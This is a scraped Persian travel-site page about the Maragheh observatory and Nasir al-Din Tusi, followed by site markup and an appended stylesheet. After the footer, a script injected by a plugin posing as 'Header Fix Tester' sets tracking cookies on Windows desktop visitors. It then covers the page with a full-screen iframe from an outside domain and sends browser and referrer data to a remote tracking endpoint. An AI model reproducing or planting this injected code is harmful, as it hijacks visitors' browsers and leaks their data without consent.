<p>محی الدین مغربی، مهندس و ریاضی‌دان</p>
<p>قطب الدین شیرازی (از شاگردانش)</p>
<p>حسام الدین شامی</p>
<p>صدرالدین علی (فرزند خواجه)</p>
<p>اصیل‌ الدین حسن (فرزند خواجه)</p>
<p>فو من جی دانشمند چینی</p>
<p>ابوالفرج «بارهبراوس» شخصیت ممتاز مذهبی مسیحی</p>
<p>زمانی که خواجه نصیرالدین نام این افراد را برای همکاری به هولاکوخان و شمس‌ الدین جوینی مشاور و بیتکچی وزیر پیشنهاد داد، آنها دلیل انتخاب تک تک دانشمندان را از خواجه نصیرالدین پرسیدند و پس از توضیحاتی که از سوی وی ارائه شد، هولاکوخان با حضور آنها در مجموعه رصدخانه مراغه موافقت کرده است.</p>
<p>&nbsp;</p>
<h2>دستمزدها</h2>
<p>برای کمک به رصدخانه علاوه بر کمک‌های مالی دولت، اوقاف سراسر کشور نیز در اختیار خواجه گذارده شده بود که از عشر (یک دهم) آن جهت امر رصدخانه و خرید وسایل و کتب استفاده می‌نمود. در نزدیکی رصدخانه، کتابخانه بزرگ و بسیار عالی ساخته شده است که در حدود  چهارصد هزار جلد کتاب نفیس از بغداد، شام، بیروت و الجزیره تهیه و جهت استفاده دانشمندان و فضلا در آن قرار داده شده بوده است. خواجه نصیرالدین دستمزد کارمندان و دانشمندان مجموعه را به شرح زیر تعیین کرد:</p>
<p>فلاسفه و ریاضی‌دانان روزی ۳ درهم</p>
<p>اطباء روزی دو درهم</p>
<p>فقها روزی یک درهم</p>
<p>محدثین روزی نیم درهم</p>
<p>در نتیجه این تقسیم‌بندی‌ها:</p>
<p>۱ _ درس فلسفه که پیش از آن به صورت مخفیانه تدریس می‌شد مورد توجه قرار گرفت و علنی شد.</p>
<p>۲ _  بیشتر طلاب به فلسفه و طب روی آوردند و پس از اعتراض به اینکه چرا حقوق فقها و محدثین را کمتر از دیگران در نظر گرفته‌ است، پاسخ داد:</p>
<p>چون افراد به دلایل فطری به دنبال علوم مذهبی و فقهی می‌روند کارشان آسان است و کمتر کسی به دنبال علوم سخت و سنگین مانند نجوم و ریاضیات می‌رود و بعد از حمله مغول ما نیاز به دانشمندان این علوم داریم.</p>
<p>&nbsp;</p>
<h2>بنای رصد خانه</h2>
<p>پرویز ورجاوند و همکارانش در دهه ۱۳۵۰ خورشیدی به کاوش در محوطه این رصدخانه پرداختند و قسمت‌های مختلف آن را شناسایی کردند. ساختمان اصلی این رصدخانه به شکل برجی استوانه‌ای ساخته شده و در ساختمان‌های جنبی آن یک کتابخانه و محل اقامت کارکنان تشخیص داده شده‌ است. در سال‌های اخیر گنبدی برای محافظت از بقایای این بنا بر روی بخشی از آن ساخته شده است.</p>
<p>تپه رصدخانه مراغه دارای طول ۵۱۰ متر و عرض تقریبی ۲۱۷ متر و ارتفاع ۱۱۰ متر است و دارای قسمتهای مختلف از جمله برج مرکزی رصدخانه، واحدهای مدور پنجگانه، کتابخانه و محله مسکونی دانشمندان، مسجد، مدرسه، چاه آب و کارگاه بزرگ دانشمندان (شاید آزمایشگاه) می‌باشد.</p>
<p>در جوار رصدخانه، سرایی عالی برای استفاده خواجه و منجمین ساخته شده و مدرسه علمیه‌ای جهت استفاده طلاب دانشجو نیز احداث شده بود. این کارها مدت ۱۳ سال به طول انجامید، تا اینکه هلاکو در سال ۶۶۳ ه. ق درگذشت، لیکن خواجه تا آخرین دقایق عمر خود مواظبت و اهتمام بسیار نمود که آن رصدخانه و کتابخانه از بین نرود و خللی در کار آنجا رخ ندهد. تقویم و زیج ایلخانی حاصل این تلاش بی وقفه بوده است.</p>
<p><img decoding="async" class="alignnone size-full wp-image-534" src="http://tabrizgardi.com/wp-content/uploads/2018/03/maragheh-observatory-2.jpg" alt="" width="750" height="436" srcset="https://tabriztrip.com/wp-content/uploads/2018/03/maragheh-observatory-2.jpg 750w, https://tabriztrip.com/wp-content/uploads/2018/03/maragheh-observatory-2-300x174.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p>&nbsp;</p>
<h2>زیج ایلخانی</h2>
<p>خواجه نصیرالدین طوسی «زیج ایلخانی» را از روی رصدهای انجام شده در رصدخانه مراغه تدوین کرده است. زیج ایلخانی سده‌ها از اعتبار خاصی در بسیاری از سرزمین‌های آن زمان از جمله در چین برخوردار بوده و در سال ۱۳۵۶ میلادی (۳۰۰ سال پس از مرگ طوسی) ترجمه شده و در اروپا منتشر شده است. قدیمی‌ترین نسخه این زیج در کتابخانه ملی پاریس نگهداری می‌شود.</p>
<p>&nbsp;</p>
<h2>لوله رصد</h2>
<p>در تاریخ سلسله پادشاهی یوان در چین مندرج شده که برای تاسیس رصدخانه پکن، به سرپرستی کوئوشوجینگ منجم در دربار، تعدادی ابزارهای رصدی از رصدخانه مراغه در ایران خریداری شده‌ است. از جمله این ابزارها ذات الحلق، عضاده (الیداد)، دو لوله رصد، صفحه‌ای با ساعت‌های مساوی، کره سماوی، کره زمین، تورکتوم (نشان دهنده حرکت استوا نسبت به افق) هستند. چینیان لوله رصد را وانگ تونگ نامیده‌اند. به گفته تاریخ سلسله پادشاهی یوان ایرانیان از این اختراع نه تنها برای رصد اجرام آسمانی، بلکه برای مشاهده دوردست‌ها به ویژه در دریا سود می‌جسته‌اند. همین کتاب از حضور دانشمندان چینی به رهبری فائومونجی برای کارآموزی در رصدخانه مراغه خبر می‌دهد.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-535" src="http://tabrizgardi.com/wp-content/uploads/2018/03/maragheh-observatory-3.jpg" alt="" width="750" height="537" srcset="https://tabriztrip.com/wp-content/uploads/2018/03/maragheh-observatory-3.jpg 750w, https://tabriztrip.com/wp-content/uploads/2018/03/maragheh-observatory-3-300x215.jpg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /></p>
<p>&nbsp;</p>
<p>در سال ۶۷۲  هجری قمری، خواجه نصیر که آثار مکتوبش از ۵۰ کتاب و رساله افزون است با جمعی از شاگردان خود به بغداد رفت تا بقایای کتاب‌های تاراج رفته را جمع‌آوری و به مراغه ارسال دارد. اما اجل مهلتش نداد و در تاریخ ۱۸ ذی الحجه سال ۶۷۲ هجری قمری در بغداد دار فانی را وداع گفت. جسدش را به کاظمین انتقال داده و در جوار امامین همامین دفن نمودند.</p>
<p>به فراخور هفتصدمین سالگرد درگذشت خواجه نصیر طوسی روز پنج اسفند در ایران روز بزرگداشت خواجه نصیر طوسی و روز مهندس نام‌گذاری شده است.</p>
<p>منبع: کجارو</p>
                            <div class="hidden">
                                , <a href="https://tabriztrip.com">تور مجازی تبریز</a>, <a href="https://tabriztrip.com/discover/maragheh-observatory">تور مجازی </a>
                            </div>
                        </article>
                        <div class="sidebar col-lg-3">
                            <div class="sidebar-item">
                                <h3>مشهورترین مکان‌ها</h3>
                                -                            </div>
                        </div>
                    </div>
                    <div class="comments">
                        <div class="row">
                            <div class="col-lg-9">
                                       
                            <div id="comments">
                             </div>
        
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/discover/maragheh-observatory#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://tabriztrip.com/wp-comments-post.php" method="post" id="" class="comment-form">
                          <div class="leave-comment">
                          <textarea required class="textarea" name="comment" placeholder="دراین‌باره چی فکر می‌کنید؟" dir="auto"></textarea>
						  <div class="inputs"><input required class="textbox" name="author" type="text" id="name" name="name" value="" size="30" placeholder="نام شما"><br>
<input required class="textbox" type="email" name="email" id="email" name="email" value="" size="30" placeholder="ایمیل شما"></div>
</div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت دیدگاه" /> <input type='hidden' name='comment_post_ID' value='531' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="935ba76aa5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="91"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                            </div>
                            <div class="tips col-lg-3">
                                <p>۱. اگر خاطره یا تجربه‌ای درباره این مکان دارید اینجا بهترین جا برای به اشتراک‌گذاری اون هست.</p>
                                <p>۲. لطفا فقط دیدگاه، خاطره یا تجربیات‌تون در مورد مکان فوق رو اینجا بنویسید. برای تماس با ما یا مشارکت در پروژه به صفحه
                                    <a href="/contact">تماس با ما</a> مراجعه کنید.</p>
                            </div>
                        </div>
                    </div>
                                <div>
                    <div class="tabriztrip-navigation"></div>
                </div>
            
        </div>
    </div>
<footer>
    <ul class="legal">
        <li><a style="color: darkred;" href="https://tabriztrip.com/report?refer=maragheh-observatory">گزارش خطا</a></li>
        <li><a href="https://tabriztrip.com/terms">شرایط استفاده</a></li>
        <li><a href="https://tabriztrip.com/privacy">حریم شخصی</a></li>
        <li><a href="https://tabriztrip.com/contribute">مشارکت</a></li>
        <li><a href="https://tabriztrip.com/developers">توسعه‌دهندگان</a></li>
        <li><a href="https://tabriztrip.com/blog">وبلاگ</a></li>

        <li><a href="https://tabriztrip.com/contact">تماس با ما</a></li>
    </ul>
    <p class="copyright">کپی‌رایت &copy; ۱۳۹۶-۱۴۰۳ تمامی مطالب تبریزتریپ تحت پروانه <a href="https://creativecommons.org/
">کریتیو کامنز</a> نوشته و بازنشر می‌شوند.
        <br>ساخته‌شده با <i class="icon-heart"></i>  در اسفند ۱۳۹۶ (تبریز، ایران) | نسخه ۱٫۱۰ (<a href="https://tabriztrip.com/changelog">تغییرات</a>)</p>
		<!-- توسط <a href="https://arazgholami.com" target="_blank"><i class="icon-arazgholami"></i></a> -->
</footer>
</div>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery-3.2.1.slim.min.js"
        integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
        crossorigin="anonymous"></script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA5wj32gxsckwtBM1ZhQSqidLK0qGnwvNU"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/bootstrap.min.js"
        integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery.fancybox.min.js"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6"></script>
    <script>
        $(document).ready(function () {
            function initialize() {
                var myCenter = new google.maps.LatLng(37.3957352,46.208896);
                var mapCanvas = document.getElementById("map");
                var mapOptions = {center: myCenter, zoom: 14};
                var map = new google.maps.Map(mapCanvas, mapOptions);
                var marker = new google.maps.Marker({position: myCenter});
                marker.setMap(map);

                var infowindow = new google.maps.InfoWindow({
                    content: "رصدخانه خواجه نصیر (مراغه)"
                });
                infowindow.open(map, marker);
            }

            initialize();
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116474093-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116474093-1');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tabriztrip\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/arazgholami/tabriztrip/wp-content/themes/tabriztrip/header.php:1) in <b>/home/arazgholami/tabriztrip/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>1081</b><br />
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/34e09fb43cd674617a42ba880043c79a", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script defer type="text/javascript" src="https://tabriztrip.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995404" id="akismet-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"607e145b75c84850a835e2042ec50744","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22
body_size: 4452
content:
/*!
Theme Name: tabriztrip
Theme URI: https://arazgholami.com/projects/tabriztrip/
Author: Araz Gholami
Author URI: https://arazgholami.com/
Description: Private wp theme for project tabriztrip
Version: 2.8
License: GNU General Public License v3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: tabriztrip
Tags: one-column, right-sidebar, accessibility-ready, featured-images, rtl-language-support, theme-options, threaded-comments, translation-ready
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
||==================================================================================||
||    By Araz Gholami (@arazgholami)                                                ||
||    Stay in touch <contact@arazgholami.com>                                       ||
||    GNU General Public License v3.0                                               ||
||==================================================================================||
*/::-moz-selection{background:#45728c;color:#fff;text-decoration-color:#fff}::selection{background:#45728c;color:#fff;text-decoration-color:#fff}a{transition:all .2s;color:#7e7e7e}a:hover{text-decoration:none}.clearfix:after,.sides .side .content .navigation:after,.sides .side .content:after,.sides:after,.cooperation:after,.map:after,.content.travel .title a:after,.content.travels article:after,.content.travels .comments #respond:after,.comments .content.travels #respond:after,.content.travels .comments .commentitem:after,.comments .content.travels .commentitem:after,.content.travels .message:after,.content.travels .content.travel .title:after,.content.travel .content.travels .title:after,.content:after,.category .title a:after,header .navigation li.has-submenu .submenu .submenu-item:after,header:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}html{direction:rtl}a:hover{color:#45728c}.container{position:relative}header{display:block;background:#fff;border-radius:0 0 5px 5px;padding:0 10px;margin-bottom:10px;box-shadow:0 4px 8px -2px #d3d3d3}header h1{display:none}header .logo{height:80px;float:right;margin-bottom:10px}header .mobile{display:none}header .navigation{list-style:none;padding:35px 20px 0 0;float:right}header .navigation .manual{padding:15px}header .navigation .manual a{text-align:center}header .navigation .manual a img{height:64px;width:64px;display:block;margin:5px auto}header .navigation .manual a span{display:block}header .navigation li{display:inline-block;float:right}header .navigation li a{display:block;padding:5px 10px;border-radius:5px;color:#45728c}header .navigation li a.active,header .navigation li a:hover{background:#45728c;color:#f0f0f0}header .navigation li.has-submenu{overflow:hidden}header .navigation li.has-submenu:hover{background:#45728c;border-radius:5px}header .navigation li.has-submenu:hover > a{color:#fff}header .navigation li.has-submenu:hover:after{content:"";display:block;border:10px solid transparent;border-top-color:#45728c;position:absolute;margin:0 30px 0 0}header .navigation li.has-submenu .submenu{height:auto;visibility:hidden;opacity:0;transition:all .3s;z-index:100;position:absolute;background:#fff;border:1px solid #add8e6;right:15px;margin:20px 0 0;width:calc(100% - 30px);text-align:right;cursor:default;display:flex;flex-wrap:wrap}header .navigation li.has-submenu .submenu .status{background:#45728c;display:block;width:100%;padding:10px 25px;color:#fff}header .navigation li.has-submenu .submenu .status a{display:inline-block;background:#fff}header .navigation li.has-submenu .submenu .status a:hover{background:#e6e6e6;color:#45728c}header .navigation li.has-submenu .submenu .submenu-navigation{float:right;padding:15px 0;list-style:none;width:300px}header .navigation li.has-submenu .submenu .submenu-navigation li{width:100%;display:block;position:relative;border-left:1px solid #bed3df}header .navigation li.has-submenu .submenu .submenu-navigation li a{padding:5px 25px}header .navigation li.has-submenu .submenu .submenu-navigation li a.active,header .navigation li.has-submenu .submenu .submenu-navigation li a:hover{border-radius:0}header .navigation li.has-submenu .submenu .submenu-navigation li a.active:after,header .navigation li.has-submenu .submenu .submenu-navigation li:hover a:after{content:"";display:block;border:17px solid transparent;border-right-color:#45728c;position:absolute;margin:0;top:0;left:-34px}header .navigation li.has-submenu .submenu .submenu-content-wrapper{float:right;display:block;position:relative}header .navigation li.has-submenu .submenu .submenu-content{display:none;float:right;position:absolute;padding:15px;width:100%;height:100%;opacity:0;transition:all .2s}header .navigation li.has-submenu .submenu .submenu-content a{display:inline-block;padding:3px 8px;margin-left:5px;float:right;width:30%;z-index:1;position:relative}header .navigation li.has-submenu .submenu .submenu-content a:hover{border-radius:0}header .navigation li.has-submenu .submenu .submenu-content .more{background:#588dac;padding:5px 10px;border-radius:5px;color:#fff;margin-top:10px}header .navigation li.has-submenu .submenu .submenu-content .more:hover{background:#45728c}header .navigation li.has-submenu .submenu .submenu-content .submenu-image{position:absolute;left:15px;bottom:0;z-index:0}header .navigation li.has-submenu .submenu .submenu-content .submenu-image img{height:120px;width:auto;opacity:.8}header .navigation li.has-submenu .submenu .submenu-content .submenu-image .overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background:linear-gradient(45deg, rgba(0, 0, 0, 0), rgba(255, 255, 255, 0.8), #fff)}header .navigation li.has-submenu .submenu .submenu-content.active{display:block;opacity:1}header .navigation li.has-submenu .submenu .submenu-item{float:right;display:inline-block;padding:10px 15px 20px}header .navigation li.has-submenu .submenu .submenu-item h2 a{background:unset;padding:unset;color:#45728c;font-size:18px}header .navigation li.has-submenu .submenu .submenu-item ul{padding:0;list-style:none}header .navigation li.has-submenu .submenu .submenu-item ul li{display:block;float:unset}header .navigation li.has-submenu .submenu .submenu-item ul li a{background:unset;color:#7e7e7e;padding:unset}header .navigation li.has-submenu .submenu .submenu-item ul li a:hover{color:#45728c}header .navigation li.has-submenu:hover .submenu{visibility:visible;opacity:1}header .search{padding:35px 0}header .search .socialnetworks{padding:0;list-style:none;float:left;margin:-5px 0 0 -10px}header .search .socialnetworks li{display:inline-block;height:10px;width:20px;margin:0;vertical-align:top}header .search .socialnetworks li a{color:#45728c;font-size:22px}header .search input{border:none;border-radius:5px;padding:10px 10px 10px;float:left;width:200px;transition:all .2s;font-size:14px;box-shadow:0 0 5px #aaa inset;font-family:"tabriztrip","fontello"}header .search input:hover,header .search input:focus{outline:none;box-shadow:0 0 5px #ccc inset}header .search i{position:absolute;margin:10px -30px 0 0}header .nazar{position:absolute;top:-10px;left:20px;width:30px}@media(max-width: 1199px){header .socialnetworks{position:absolute;top:0;left:50px}}@media(max-width: 992px){header .navigation{padding:35px 2px 0 0}header .search input{width:100%;margin-bottom:10px}header .nazar{width:25px}}@media(max-width: 768px){header{background:#fff;margin:0 0 10px;padding:5px;box-shadow:0 0 8px 4px #d3d3d3;border-radius:0 0 5px 5px}header .logo{width:70px;height:auto}header .nazar{width:25px;height:auto;left:30px}header .navigation,header .search{display:none}header .mobile{display:block;opacity:1;padding:10px 0 0 0;float:right}header .mobile .mobile-menu .menu-header{padding:5px 10px;color:#7e7e7e;float:right;margin-bottom:10px}header .mobile .mobile-menu .menu{display:none;list-style:none}header .mobile .mobile-menu .menu li{display:block;text-align:right}header .mobile .mobile-menu .menu li a{display:block;padding:5px 0}header .mobile .mobile-menu:hover .menu-header,header .mobile .mobile-menu:focus .menu-header{background:#45728c;color:#fff;border-radius:5px}header .mobile .mobile-menu:hover .menu,header .mobile .mobile-menu:focus .menu{display:block;padding:50px 0 0}}.sidebar{padding-right:0}.sidebar .sidebar-item{margin-bottom:10px;background:#fff;border-radius:10px;padding:15px;direction:rtl;text-align:right;color:#7e7e7e}.sidebar .sidebar-item h3{cursor:default;margin-right:-15px;display:inline-block;margin-bottom:15px;font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.sidebar .sidebar-item h3:hover{background:#588dac}.sidebar .sidebar-item ul{list-style:none;padding:0}.sidebar .sidebar-item ul li{display:block}.sidebar .sidebar-item ul li:before{content:"-";margin-left:10px}.cover{padding:5px;border-radius:10px;background:#fff;margin:0 0 10px;position:relative}.cover img{width:100%;height:auto;border-radius:10px}.cover .title{position:absolute;display:block;height:calc(100% - 30px);width:calc(100% - 30px);border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));top:0;right:0;z-index:2;margin:15px}.cover .title .meta{position:absolute;z-index:3;bottom:15px;right:25px;color:#fff;font-size:36px;direction:rtl;text-align:right;text-shadow:0 0 8px #000}.cover .title .meta p{font-size:18px}.blog,.recommends{display:flex;flex-wrap:wrap;margin:0}@media(max-width: 992px){.blog,.recommends{margin:0 -15px}.blog .sidebar,.recommends .sidebar{padding:0 15px}}.gallery-page img{width:100% !important;border-radius:0}.recommends .readmore{display:inline-block;margin:-5px 0 0 15px;background:#45728c;border-radius:5px;padding:5px 10px;color:#fff}.category{display:flex;flex-wrap:wrap}.category .title{padding:10px;height:500px;background-size:cover;border-radius:10px;margin-bottom:10px}.category .title a{position:relative;display:block;height:100%;width:100%;border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0))}.category .title a .meta{position:absolute;z-index:3;bottom:25px;right:25px;text-shadow:0 0 8px #000}.category .title a .meta h2{color:#fff}@media(max-width: 320px){.category .title a .meta h2{font-size:18px}}.category .title a .meta .date{color:#f5f5f5;text-shadow:0 0 2px #000}@media(max-width: 320px){.category .title a .meta .date{font-size:12px}}.category .category-list article .postimg img,.category .category-list .comments #respond .postimg img,.comments .category .category-list #respond .postimg img,.category .category-list .comments .commentitem .postimg img,.comments .category .category-list .commentitem .postimg img,.category .category-list .content .message .postimg img,.content .category .category-list .message .postimg img,.category .category-list .content.travel .title .postimg img,.content.travel .category .category-list .title .postimg img{margin:-15px -15px -135px 0;width:calc(100% + 30px)}.category .category-list article .postimg .list-title,.category .category-list .comments #respond .postimg .list-title,.comments .category .category-list #respond .postimg .list-title,.category .category-list .comments .commentitem .postimg .list-title,.comments .category .category-list .commentitem .postimg .list-title,.category .category-list .content .message .postimg .list-title,.content .category .category-list .message .postimg .list-title,.category .category-list .content.travel .title .postimg .list-title,.content.travel .category .category-list .title .postimg .list-title{background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));position:relative;padding:60px 15px 5px 15px;margin-right:-5px;width:calc(100% + 10px);border-radius:10px;direction:rtl;text-align:right;display:block;margin-bottom:30px}.category .category-list article .postimg .list-title h2,.category .category-list .comments #respond .postimg .list-title h2,.comments .category .category-list #respond .postimg .list-title h2,.category .category-list .comments .commentitem .postimg .list-title h2,.comments .category .category-list .commentitem .postimg .list-title h2,.category .category-list .content .message .postimg .list-title h2,.content .category .category-list .message .postimg .list-title h2,.category .category-list .content.travel .title .postimg .list-title h2,.content.travel .category .category-list .title .postimg .list-title h2{color:#fff;text-shadow:0 0 8px #000}.category .category-list article .postimg .list-title .date,.category .category-list .comments #respond .postimg .list-title .date,.comments .category .category-list #respond .postimg .list-title .date,.category .category-list .comments .commentitem .postimg .list-title .date,.comments .category .category-list .commentitem .postimg .list-title .date,.category .category-list .content .message .postimg .list-title .date,.content .category .category-list .message .postimg .list-title .date,.category .category-list .content.travel .title .postimg .list-title .date,.content.travel .category .category-list .title .postimg .list-title .date{color:#fff}.category .category-list .readmore{display:inline-block;margin:-5px 0 0 15px;background:#45728c;border-radius:5px;padding:5px 10px;color:#fff}.category .content{padding:0}.category .sidebar{padding:0 10px 0 0}.category .comments{padding:0}.content article,.content .comments #respond,.comments .content #respond,.content .comments .commentitem,.comments .content .commentitem,.content .message,.content.travel .title{background:#fff;padding:25px;width:100%;border-radius:10px;direction:rtl;text-align:right;margin-bottom:10px}.content article img,.content .comments #respond img,.comments .content #respond img,.content .comments .commentitem img,.comments .content .commentitem img,.content .message img,.content.travel .title img{border-radius:10px;width:70%;height:auto;margin:10px auto;display:block}.content article h2,.content .comments #respond h2,.comments .content #respond h2,.content .comments .commentitem h2,.comments .content .commentitem h2,.content .message h2,.content.travel .title h2{display:block;color:#45728c;font-size:24px}.content article h3,.content .comments #respond h3,.comments .content #respond h3,.content .comments .commentitem h3,.comments .content .commentitem h3,.content .message h3,.content.travel .title h3{font-size:20px}.content article p,.content .comments #respond p,.comments .content #respond p,.content .comments .commentitem p,.comments .content .commentitem p,.content .message p,.content.travel .title p{width:100%}.content article p a,.content .comments #respond p a,.comments .content #respond p a,.content .comments .commentitem p a,.comments .content .commentitem p a,.content .message p a,.content.travel .title p a{color:#158dc8}.content article p a:hover,.content .comments #respond p a:hover,.comments .content #respond p a:hover,.content .comments .commentitem p a:hover,.comments .content .commentitem p a:hover,.content .message p a:hover,.content.travel .title p a:hover{text-decoration:underline}.content article .date,.content .comments #respond .date,.comments .content #respond .date,.content .comments .commentitem .date,.comments .content .commentitem .date,.content .message .date,.content.travel .title .date{display:block;color:gray;margin:-2px 0 10px 0;font-size:12px}.content.travels{display:flex;flex-wrap:wrap}.content.travels [class^=col-]{padding:0 